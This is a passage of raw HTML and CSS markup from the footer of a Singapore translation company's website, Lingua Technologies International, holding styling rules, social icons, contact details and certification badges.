!important;font-size:11px !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-174e5b3698e"]{letter-spacing:0px;color:rgb(108,174,224) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;--tve-applied-color:var$(--tcb-skin-color-0) !important;font-size:14px !important;}.thrv_symbol_109 [data-css="tve-u-174e5b3d6ac"]{float:none;z-index:3;position:relative;display:block;min-width:100%;--tve-alignment:center;padding:0px !important;--tve-applied-min-width:100% !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_109 [data-css="tve-u-174e5b7cd61"]{padding:0px !important;margin-bottom:0px !important;margin-top:10px !important;}.thrv_symbol_109 [data-css="tve-u-174e5b8700e"]{width:300px;margin-top:6px !important;margin-bottom:0px !important;padding-bottom:15px !important;}.thrv_symbol_109 [data-css="tve-u-1760102957e"]{font-size:18px;margin-left:auto;margin-right:auto;width:18px;height:18px;float:left;z-index:3;position:relative;--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:18px;margin-top:5px !important;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-1760102957e"] >:first-child{color:rgba(255,255,255,0.12);}.thrv_symbol_109:not(#tve) [data-css="tve-u-1760102957e"] >:first-child{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_109 [data-css="tve-u-17603b23eea"]{width:100px;float:left;z-index:3;position:relative;--tve-alignment:left;margin-top:-10px !important;margin-bottom:0px !important;margin-left:0px !important;}.thrv_symbol_109 [data-css="tve-u-17603b23eea"] .tve_image_frame{height:100%;}.thrv_symbol_109 [data-css="tve-u-17603b2cf6f"]{margin-top:0px;margin-left:-1px;width:101% !important;max-width:none !important;}.thrv_symbol_109 [data-css="tve-u-17603bdf984"]{--tve-alignment:center;float:none;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_109 [data-css="tve-u-17621e57cd1"]::after{clear:both;}.thrv_symbol_109 [data-css="tve-u-17766473fcb"]{padding-right:0px !important;margin-right:14px !important;}.thrv_symbol_109 [data-css="tve-u-17766473fd2"]{font-size:15px !important;}.thrv_symbol_109 [data-css="tve-u-17766474a2d"]{padding-right:0px !important;margin-right:14px !important;}.thrv_symbol_109 [data-css="tve-u-17766474a34"]{font-size:15px !important;}.thrv_symbol_109 [data-css="tve-u-17766475727"]{padding-right:0px !important;margin-right:14px !important;}.thrv_symbol_109 [data-css="tve-u-1776647572d"]{font-size:15px !important;}.thrv_symbol_109 [data-css="tve-u-178589fb880"]::after{clear:both;}.thrv_symbol_109 [data-css="tve-u-17858b6ddf0"]{width:123px;float:left;z-index:3;position:relative;--tve-alignment:left;margin-top:-17px !important;margin-bottom:0px !important;margin-left:0px !important;}.thrv_symbol_109 [data-css="tve-u-17858b6ddf0"] .tve_image_frame{height:100%;}.thrv_symbol_109 [data-css="tve-u-17858b6de2f"]{margin-top:0px;margin-left:0px;width:100% !important;max-width:none !important;}.thrv_symbol_109 [data-css="tve-u-17858b8a675"]{width:309px;float:left;z-index:3;position:relative;--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;margin-left:0px !important;}.thrv_symbol_109 [data-css="tve-u-17858b8a675"] .tve_image_frame{height:100%;}.thrv_symbol_109 [data-css="tve-u-17cbbfcbd9f"]{max-width:41.9951%;}.thrv_symbol_109 [data-css="tve-u-17cbbfeca4b"]{margin-top:0px;margin-left:-1px;width:101% !important;max-width:none !important;}.thrv_symbol_109 [data-css="tve-u-17cbbff4933"]{max-width:28.5972%;}.thrv_symbol_109 [data-css="tve-u-17cbbffe066"]{max-width:29.4%;}.thrv_symbol_109 [data-css="tve-u-1819fa8082f"]{width:161px;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_109 [data-css="tve-u-1819fa966b2"]{margin-bottom:0px !important;margin-top:0px !important;}.thrv_symbol_109 [data-css="tve-u-1819fa9829d"]{padding-bottom:0px !important;}.thrv_symbol_109 [data-css="tve-u-1819fb093d1"]{padding:0px !important;margin-bottom:0px !important;margin-top:10px !important;}.thrv_symbol_109 [data-css="tve-u-1819ff8079b"]{margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-181c2d35969"]{color:rgba(255,255,255,0.6) !important;--tve-applied-color:rgba(255,255,255,0.6) !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] p,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] li,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] blockquote,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] address,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] .tcb-plain-text,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] label{font-size:var(--tve-font-size,13px);}:not(#tve) .thrv_symbol_109 [data-css="tve-u-199a7eb4fc4"]{letter-spacing:2px;--tcb-applied-color:rgba(255,255,255,0.26) !important;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:rgba(255,255,255,0.26) !important;font-weight:var(--g-regular-weight,normal) !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-199a7eb4fc4"]{font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-0) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;--tve-applied-color:var$(--tcb-skin-color-0) !important;}}@media (max-width:1023px){.thrv_symbol_109 [data-css="tve-u-16ecc3a0a75"]{margin-bottom:15px !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a3a49"]{padding-top:0px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"]{padding-bottom:15px !important;flex-wrap:wrap !important;}.thrv_symbol_109 [data-css="tve-u-16ecb116f18"]{margin-bottom:15px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis:311px !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3abe12"]{margin-bottom:30px !important;}.thrv_symbol_109 [data-css="tve-u-17053db9f59"]{margin-bottom:30px !important;}.thrv_symbol_109 .symbol-section-in{padding:40px 40px 20px !important;}.thrv_symbol_109 [data-css="tve-u-174e5b7cd61"]{margin-bottom:15px !important;}.thrv_symbol_109 [data-css="tve-u-175169c2d7c"]{flex-wrap:wrap !important;}.thrv_symbol_109 [data-css="tve-u-175169c2d7c"] > .tcb-flex-col{flex-basis:250px !important;}.thrv_symbol_109 [data-css="tve-u-1819fb093d1"]{margin-bottom:15px !important;}}@media (max-width:767px){:not(#tve) .thrv_symbol_109 .symbol-section-in p,:not(#tve) .thrv_symbol_109 .symbol-section-in li,:not(#tve) .thrv_symbol_109 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_109 .symbol-section-in address,:not(#tve) .thrv_symbol_109 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_109 .symbol-section-in label{font-size:14px;}.thrv_symbol_109 [data-css="tve-u-16ecc3abe12"]{margin-bottom:20px !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a3a49"]{padding-top:0px !important;margin-bottom:20px !important;}.thrv_symbol_109 [data-css="tve-u-16fa4459cbe"]{margin-bottom:8px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb321934"]{margin-top:10px !important;margin-bottom:10px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"]{flex-flow:wrap !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a0a75"]{margin-top:0px !important;margin-bottom:10px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecb31878f"]{font-size:12px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis:257px !important;}.thrv_symbol_109 [data-css="tve-u-17053db9f59"]{margin-bottom:20px !important;}.thrv_symbol_109 .symbol-section-in{padding:30px 20px 20px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-174e5b3698e"]{letter-spacing:0px;font-size:10px !important;}.thrv_symbol_109 [data-css="tve-u-174e5b7cd61"]{margin-top:0px !important;margin-bottom:10px !important;}.thrv_symbol_109 [data-css="tve-u-1819fb093d1"]{margin-top:0px !important;margin-bottom:10px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-199a7eb4fc4"]{font-size:12px !important;}}</style><div class="symbol-section-out" style="" data-tcb_hover_state_parent=""></div><div class="symbol-section-in" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 891.6;" data-css="tve-u-16ecb116f18"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb-resized tcb--cols--3" style="" data-css="tve-u-16ecb1169a6"><div class="tcb-flex-col" style="" data-css="tve-u-174e5afaaac"><div class="tcb-col" style="" data-css="tve-u-16ecc3abe12"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5b1c3d1" style=""><span class="tve_image_frame"><img class="tve_image wp-image-34 jch-lazyloaded" alt="Translationsingapore" data-id="34" data-init-width="584" data-init-height="118" title="logo-invert" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png" data-width="283" data-height="57" style="" data-css="tve-u-174e5afb66e" width="283" height="57"><noscript><img class="tve_image wp-image-34" alt="" data-id="34" data-init-width="584" data-init-height="118" title="logo-invert" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png" data-width="283" data-height="57" style="" data-css="tve-u-174e5afb66e" width="283" height="57"></noscript></span></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-16fa4459cbe"><div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-1760102957e" style="margin-right: 8px !important;"><svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-map-marker-alt-solid" data-name=""><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-16f8577233f" style="">1 Coleman St. #05-02B The Adelphi, Singapore 179803</p></div></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-16fa4459cbe"><div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-16ef4c682bd" style="margin-right: 8px !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-phone-solid" data-name=""> <path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path> </svg></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-16f8577233f" style=""><span class="thrive-shortcode-content" data-attr-id="3" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Phone number">+65 6576 0138 </span></p></div></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-16fa4459cbe"><div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-16ef4c682bd" style="margin-right: 8px !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-envelope-solid" data-name=""><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-16f8577233f" style=""><a href="mailto:inquiry@translationsingapore.com" class="" style="outline: none;" data-css="tve-u-181c2d35969">inquiry@translationsingapore.com</a></p></div></div></div><div class="tcb-clear" data-css="tve-u-17621e57cd1"><div class="thrv_wrapper thrv_social_custom thrive_author_links tcb-local-vars-root thrv_social_follow" data-css="tve-u-16ecb321934" style="" data-icons-identifiers="{&quot;fb&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;icon-fb\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;,&quot;ig&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;,&quot;t&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;icon-t\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;,&quot;pin&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 384 512\&quot; data-id=\&quot;icon-pin\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;,&quot;yt&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;}" data-custom-networks="{}"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"var(--tcb-skin-color-0)"},"f2bba":{"val":"rgba(255, 255, 255, 0.5)","hsl_parent_dependency":{"h":349,"l":1.21,"s":1.28}},"trewq":{"val":"rgba(255, 255, 255, 0.7)","hsl_parent_dependency":{"h":349,"l":1.21,"s":1.28}},"poiuy":{"val":"rgba(255, 255, 255, 0.35)","hsl_parent_dependency":{"h":349,"l":1.21,"s":1.28}},"f83d7":{"val":"rgba(255, 255, 255, 0.4)","hsl_parent_dependency":{"h":349,"l":1.21,"s":1.28}},"frty6":{"val":"rgba(255, 255, 255, 0.2)","hsl_parent_dependency":{"h":349,"l":1.21,"s":1.28}},"flktr":{"val":"rgba(255, 255, 255, 0.8)","hsl_parent_dependency":{"h":349,"l":1.21,"s":1.28}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_6 tve_social_itb tcb-local-vars-root" style=""><div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="https://www.facebook.com/linguatechnologies/" data-name="Facebook Page" data-css="tve-u-17766475727"> <a href="https://www.facebook.com/linguatechnologies/" class=" " target="_blank" data-id="icon-facebook"> <span class="tve_s_icon" data-css="tve-u-1776647572d"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div><div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="https://www.instagram.com/linguatechnologies/" data-name="Instagram" data-css="tve-u-17766473fcb"> <a href="https://www.instagram.com/linguatechnologies/" class=" " target="_blank" data-id="icon-instagram"> <span class="tve_s_icon" data-css="tve-u-17766473fd2"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div><div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-17766474a2d"> <a href="https://www.youtube.com/channel/UCQFmfedvEl-oWI3yQgFdIpg" class="tve-dynamic-link " target="_blank" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" data-css="tve-u-17766474a34"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div></div></div></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-174e5afaaec"><div class="tcb-col" style="" data-css="tve-u-17053db9f59"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecc3a0a75"><p data-css="tve-u-199a7eb4fc4" style="">About Lingua Technologies International</p></div><div class="thrv_wrapper tve_wp_shortcode" data-css="tve-u-1819ff8079b" style=""><div class="tve_shortcode_raw" style="display: none"></div><div class="tve_shortcode_rendered"><p>Lingua Technologies International is today a major player in the global translation and localization industry. Founded in 1996, the company provides top-tier translation services through a network of professionally trained native-speaking translators with subject matter expertise.</p></div></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-174e5afab29"><div class="tcb-col" style="" data-css="tve-u-16ecc3a3a49"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 891.6;" data-css="tve-u-1819fa966b2"><div class="tcb-flex-row v-2 tcb--cols--3 tcb-resized" data-css="tve-u-1819fa9829d" style=""><div class="tcb-flex-col" data-css="tve-u-17cbbfcbd9f" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-178589fb880"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17858b8a675" style=""><span class="tve_image_frame" style=""><img class="tve_image jch-lazyloaded wp-image-34913" alt="" data-id="34913" data-init-width="2516" data-init-height="966" title="ATCC ISO 17100 Certification Mark" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark.png" data-src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="312" data-height="120" style="" mt-d="0" ml-d="-1" data-css="tve-u-17cbbfeca4b" width="312" height="120"><noscript><img class="tve_image wp-image-27663" alt="" data-id="27663" data-init-width="624" data-init-height="624" title="ISO" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="101" data-height="101" style="" mt-d="0" ml-d="-1" data-css="tve-u-17603b2cf6f" width="101" height="101"></noscript></span></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17cbbff4933" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-178589fb880"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17858b6ddf0" style=""><span class="tve_image_frame" style=""><a href="https://www.bestinsingapore.co/best-translation-singapore/" target="_blank"><img class="tve_image jch-lazyloaded wp-image-29300" alt="Translationsingapore" data-id="29300" data-init-width="1000" data-init-height="1000" title="Best in Singapore Badge No BG" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2021/03/Best-in-Singapore-Badge-No-BG.png" data-src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="122" data-height="122" style="" mt-d="0" ml-d="0" data-css="tve-u-17858b6de2f" width="122" height="122" data-link-wrap="true"></a><noscript><img class="tve_image wp-image-27663" alt="" data-id="27663" data-init-width="624" data-init-height="624" title="ISO" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="101" data-height="101" style="" mt-d="0" ml-d="-1" data-css="tve-u-17603b2cf6f" width="101" height="101"></noscript></span></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17cbbffe066" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-178589fb880"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17603b23eea" style=""><span class="tve_image_frame" style=""><a href="https://finestservices.com.sg/translation-services-singapore/" target="_blank"><img class="tve_image jch-lazyloaded wp-image-29343" alt="Translationsingapore" data-id="29343" data-init-width="96" data-init-height="96" title="finest-services" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2021/03/finest-services.png" data-src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="101" data-height="101" style="" mt-d="0" ml-d="-1" data-css="tve-u-17603b2cf6f" width="101" height="101" data-link-wrap="true"></a><noscript><img class="tve_image wp-image-27663" alt="" data-id="27663" data-init-width="624" data-init-height="624" title="ISO" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="101" data-height="101" style="" mt-d="0" ml-d="-1" data-css="tve-u-17603b2cf6f" width="101" height="101"></noscript></span></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1819fb093d1"><p data-css="tve-u-16ecb31878f" style="">TRIPARTITE STANDARDS</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5b8700e" style=""><span class="tve_image_frame"><img class="tve_image wp-image-180 jch-lazyloaded" alt="Translationsingapore" data-id="180" data-init-width="300" data-init-height="69" title="ts" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/ts.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/ts.png" data-width="300" data-height="69" width="300" height="69"><noscript><img class="tve_image wp-image-180" alt="" data-id="180" data-init-width="300" data-init-height="69" title="ts" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/ts.png" data-width="300" 